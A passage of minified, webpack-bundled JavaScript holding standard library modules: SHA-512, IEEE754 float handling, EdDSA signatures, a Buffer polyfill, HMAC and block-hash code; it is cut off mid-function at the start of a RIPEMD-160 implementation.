ee=W+F|0,te=K+q+v(ee,W)|0;g=m,M=x,m=u,x=k,u=c,k=E,c=o+Q+v(E=S+Z|0,S)|0,o=i,S=$,i=r,$=_,r=n,_=w,n=Q+te+v(w=Z+ee|0,Z)|0}this._al=this._al+w|0,this._bl=this._bl+_|0,this._cl=this._cl+$|0,this._dl=this._dl+S|0,this._el=this._el+E|0,this._fl=this._fl+k|0,this._gl=this._gl+x|0,this._hl=this._hl+M|0,this._ah=this._ah+n+v(this._al,w)|0,this._bh=this._bh+r+v(this._bl,_)|0,this._ch=this._ch+i+v(this._cl,$)|0,this._dh=this._dh+o+v(this._dl,S)|0,this._eh=this._eh+c+v(this._el,E)|0,this._fh=this._fh+u+v(this._fl,k)|0,this._gh=this._gh+m+v(this._gl,x)|0,this._hh=this._hh+g+v(this._hl,M)|0},u.prototype._hash=function(){var e=o.allocUnsafe(64);function t(t,n,r){e.writeInt32BE(t,r),e.writeInt32BE(n,r+4)}return t(this._ah,this._al,0),t(this._bh,this._bl,8),t(this._ch,this._cl,16),t(this._dh,this._dl,24),t(this._eh,this._el,32),t(this._fh,this._fl,40),t(this._gh,this._gl,48),t(this._hh,this._hl,56),e},e.exports=u},"4a62c8e686dcbe0ae46f":function(e,t){t.read=function(e,t,n,r,i){var o,a,c=8*i-r-1,u=(1<<c)-1,f=u>>1,s=-7,d=n?i-1:0,l=n?-1:1,h=e[t+d];for(d+=l,o=h&(1<<-s)-1,h>>=-s,s+=c;s>0;o=256*o+e[t+d],d+=l,s-=8);for(a=o&(1<<-s)-1,o>>=-s,s+=r;s>0;a=256*a+e[t+d],d+=l,s-=8);if(0===o)o=1-f;else{if(o===u)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=f}return(h?-1:1)*a*Math.pow(2,o-r)},t.write=function(e,t,n,r,i,o){var a,c,u,f=8*o-i-1,s=(1<<f)-1,d=s>>1,l=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,b=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(c=isNaN(t)?1:0,a=s):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+d>=1?l/u:l*Math.pow(2,1-d))*u>=2&&(a++,u/=2),a+d>=s?(c=0,a=s):a+d>=1?(c=(t*u-1)*Math.pow(2,i),a+=d):(c=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[n+h]=255&c,h+=p,c/=256,i-=8);for(a=a<<i|c,f+=i;f>0;e[n+h]=255&a,h+=p,a/=256,f-=8);e[n+h-p]|=128*b}},"4d63cb4e3d98e045d2c8":function(e,t,n){"use strict";var r=n("a07bfecaef33297c14e6"),i=n("cd9ec63fd8cdb8e5b124"),o=i.assert,a=i.cachedProperty,c=i.parseBytes;function u(e,t){this.eddsa=e,"object"!==typeof t&&(t=c(t)),Array.isArray(t)&&(t={R:t.slice(0,e.encodingLength),S:t.slice(e.encodingLength)}),o(t.R&&t.S,"Signature without R or S"),e.isPoint(t.R)&&(this._R=t.R),t.S instanceof r&&(this._S=t.S),this._Rencoded=Array.isArray(t.R)?t.R:t.Rencoded,this._Sencoded=Array.isArray(t.S)?t.S:t.Sencoded}a(u,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),a(u,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),a(u,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),a(u,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),u.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},u.prototype.toHex=function(){return i.encode(this.toBytes(),"hex").toUpperCase()},e.exports=u},"4de17b50d35d24f9c74a":function(e,t,n){"use strict";(function(e){var r=n("971168df95b1b223bb2a"),i=n("4a62c8e686dcbe0ae46f"),o=n("5b56f889e8364e6f86ab");function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function c(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return d(this,e)}return f(this,e,t,n)}function f(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=l(e,t);return e}(e,t,n,r):"string"===typeof t?function(e,t,n){"string"===typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(t,n),i=(e=c(e,r)).write(t,n);i!==r&&(e=e.slice(0,i));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|h(t.length);return 0===(e=c(e,n)).length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||(r=t.length)!==r?c(e,0):l(e,t);if("Buffer"===t.type&&o(t.data))return l(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function s(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function d(e,t){if(s(t),e=c(e,t<0?0:0|h(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function l(e,t){var n=t.length<0?0:0|h(t.length);e=c(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function h(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function p(e,t){if(u.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return U(e).length;default:if(r)return z(e).length;t=(""+t).toLowerCase(),r=!0}}function b(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return A(this,t,n);case"utf8":case"utf-8":return x(this,t,n);case"ascii":return M(this,t,n);case"latin1":case"binary":return C(this,t,n);case"base64":return k(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return T(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function y(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,i){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(i)return-1;n=e.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:m(e,t,n,r,i);if("number"===typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):m(e,[t],n,r,i);throw new TypeError("val must be string, number or Buffer")}function m(e,t,n,r,i){var o,a=1,c=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,c/=2,u/=2,n/=2}function f(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var s=-1;for(o=n;o<c;o++)if(f(e,o)===f(t,-1===s?0:o-s)){if(-1===s&&(s=o),o-s+1===u)return s*a}else-1!==s&&(o-=o-s),s=-1}else for(n+u>c&&(n=c-u),o=n;o>=0;o--){for(var d=!0,l=0;l<u;l++)if(f(e,o+l)!==f(t,l)){d=!1;break}if(d)return o}return-1}function g(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var o=t.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var c=parseInt(t.substr(2*a,2),16);if(isNaN(c))return a;e[n+a]=c}return a}function w(e,t,n,r){return q(z(t,e.length-n),e,n,r)}function _(e,t,n,r){return q(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function $(e,t,n,r){return _(e,t,n,r)}function S(e,t,n,r){return q(U(t),e,n,r)}function E(e,t,n,r){return q(function(e,t){for(var n,r,i,o=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,i=n%256,o.push(i),o.push(r);return o}(t,e.length-n),e,n,r)}function k(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function x(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var o,a,c,u,f=e[i],s=null,d=f>239?4:f>223?3:f>191?2:1;if(i+d<=n)switch(d){case 1:f<128&&(s=f);break;case 2:128===(192&(o=e[i+1]))&&(u=(31&f)<<6|63&o)>127&&(s=u);break;case 3:o=e[i+1],a=e[i+2],128===(192&o)&&128===(192&a)&&(u=(15&f)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(s=u);break;case 4:o=e[i+1],a=e[i+2],c=e[i+3],128===(192&o)&&128===(192&a)&&128===(192&c)&&(u=(15&f)<<18|(63&o)<<12|(63&a)<<6|63&c)>65535&&u<1114112&&(s=u)}null===s?(s=65533,d=1):s>65535&&(s-=65536,r.push(s>>>10&1023|55296),s=56320|1023&s),r.push(s),i+=d}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=4096));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return f(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return s(t),t<=0?c(e,t):void 0!==n?"string"===typeof r?c(e,t).fill(n,r):c(e,t).fill(n):c(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return d(null,e)},u.allocUnsafeSlow=function(e){return d(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,i=0,o=Math.min(n,r);i<o;++i)if(e[i]!==t[i]){n=e[i],r=t[i];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!o(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),i=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)y(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)y(this,t,t+3),y(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)y(this,t,t+7),y(this,t+1,t+6),y(this,t+2,t+5),y(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?x(this,0,e):b.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,i){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),t<0||n>e.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&t>=n)return 0;if(r>=i)return-1;if(t>=n)return 1;if(this===e)return 0;for(var o=(i>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),c=Math.min(o,a),f=this.slice(r,i),s=e.slice(t,n),d=0;d<c;++d)if(f[d]!==s[d]){o=f[d],a=s[d];break}return o<a?-1:a<o?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return g(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return $(this,e,t,n);case"base64":return S(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,t,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function M(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function C(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function A(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=t;o<n;++o)i+=D(e[o]);return i}function T(e,t,n){for(var r=e.slice(t,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function O(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function I(e,t,n,r,i,o){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function P(e,t,n,r){t<0&&(t=65535+t+1);for(var i=0,o=Math.min(e.length-n,2);i<o;++i)e[n+i]=(t&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function R(e,t,n,r){t<0&&(t=4294967295+t+1);for(var i=0,o=Math.min(e.length-n,4);i<o;++i)e[n+i]=t>>>8*(r?i:3-i)&255}function j(e,t,n,r,i,o){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function N(e,t,n,r,o){return o||j(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function B(e,t,n,r,o){return o||j(e,0,n,8),i.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var i=t-e;n=new u(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||O(e,t,this.length);for(var r=this[e],i=1,o=0;++o<t&&(i*=256);)r+=this[e+o]*i;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||O(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},u.prototype.readUInt8=function(e,t){return t||O(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||O(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||O(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||O(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||O(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||O(e,t,this.length);for(var r=this[e],i=1,o=0;++o<t&&(i*=256);)r+=this[e+o]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||O(e,t,this.length);for(var r=t,i=1,o=this[e+--r];r>0&&(i*=256);)o+=this[e+--r]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},u.prototype.readInt8=function(e,t){return t||O(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||O(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||O(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||O(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||O(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||O(e,4,this.length),i.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||O(e,4,this.length),i.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||O(e,8,this.length),i.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||O(e,8,this.length),i.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||I(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,o=0;for(this[t]=255&e;++o<n&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||I(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,o=1;for(this[t+i]=255&e;--i>=0&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):P(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):P(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);I(this,e,t,n,i-1,-i)}var o=0,a=1,c=0;for(this[t]=255&e;++o<n&&(a*=256);)e<0&&0===c&&0!==this[t+o-1]&&(c=1),this[t+o]=(e/a>>0)-c&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);I(this,e,t,n,i-1,-i)}var o=n-1,a=1,c=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===c&&0!==this[t+o+1]&&(c=1),this[t+o]=(e/a>>0)-c&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):P(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):P(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return N(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return N(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return B(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return B(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var i,o=r-n;if(this===e&&n<t&&t<r)for(i=o-1;i>=0;--i)e[i+t]=this[i+n];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)e[i+t]=this[i+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+o),t);return o},u.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var o;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"===typeof e)for(o=t;o<n;++o)this[o]=e;else{var a=u.isBuffer(e)?e:z(new u(e,r).toString()),c=a.length;for(o=0;o<n-t;++o)this[o+t]=a[o%c]}return this};var L=/[^+\/0-9A-Za-z-_]/g;function D(e){return e<16?"0"+e.toString(16):e.toString(16)}function z(e,t){var n;t=t||1/0;for(var r=e.length,i=null,o=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function U(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(L,"")).length<2)return"";for(;e.length%4!==0;)e+="=";return e}(e))}function q(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}}).call(this,n("698d75b157f24ae829cc"))},"4e2e9348dad8fe460c1d":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.combineReducers=void 0;var r,i=n("eb3400b937b92a185016"),o=(r=i)&&r.__esModule?r:{default:r};t.combineReducers=o.default},"4f37d44f7e62ff69b152":function(e,t,n){"use strict";var r=n("fe04f3dffedf971443f1"),i=n("963ef19800ff2c1c6bbc").Buffer,o=n("a3d06c358331109f2497"),a=i.alloc(128);function c(e,t){o.call(this,"digest"),"string"===typeof t&&(t=i.from(t)),this._alg=e,this._key=t,t.length>64?t=e(t):t.length<64&&(t=i.concat([t,a],64));for(var n=this._ipad=i.allocUnsafe(64),r=this._opad=i.allocUnsafe(64),c=0;c<64;c++)n[c]=54^t[c],r[c]=92^t[c];this._hash=[n]}r(c,o),c.prototype._update=function(e){this._hash.push(e)},c.prototype._final=function(){var e=this._alg(i.concat(this._hash));return this._alg(i.concat([this._opad,e]))},e.exports=c},"4f46cc0516882e7b6483":function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("4960a7fd8d0b5271852b");function o(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}t.BlockHash=o,o.prototype.update=function(e,t){if(e=r.toArray(e,t),this.pending?this.pending=this.pending.concat(e):this.pending=e,this.pendingTotal+=e.length,this.pending.length>=this._delta8){var n=(e=this.pending).length%this._delta8;this.pending=e.slice(e.length-n,e.length),0===this.pending.length&&(this.pending=null),e=r.join32(e,0,e.length-n,this.endian);for(var i=0;i<e.length;i+=this._delta32)this._update(e,i,i+this._delta32)}return this},o.prototype.digest=function(e){return this.update(this._pad()),i(null===this.pending),this._digest(e)},o.prototype._pad=function(){var e=this.pendingTotal,t=this._delta8,n=t-(e+this.padLength)%t,r=new Array(n+this.padLength);r[0]=128;for(var i=1;i<n;i++)r[i]=0;if(e<<=3,"big"===this.endian){for(var o=8;o<this.padLength;o++)r[i++]=0;r[i++]=0,r[i++]=0,r[i++]=0,r[i++]=0,r[i++]=e>>>24&255,r[i++]=e>>>16&255,r[i++]=e>>>8&255,r[i++]=255&e}else for(r[i++]=255&e,r[i++]=e>>>8&255,r[i++]=e>>>16&255,r[i++]=e>>>24&255,r[i++]=0,r[i++]=0,r[i++]=0,r[i++]=0,o=8;o<this.padLength;o++)r[i++]=0;return r}},"4fbcbab8f5107499c22e":function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("4f46cc0516882e7b6483"),o=r.rotl32,a=r.sum32,c=r.sum32_3,u=r.sum32_4,f=i.BlockHash;function s(){if(!(this instanceof s))return new s;f.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function d(e,t,n,r){return e<=15?t^n^r:e<=31?t&n|~t&r:e<=47?(t|~n)^r:e<=63?t&r|n&~r:t^(n|~r)}function l(e){return 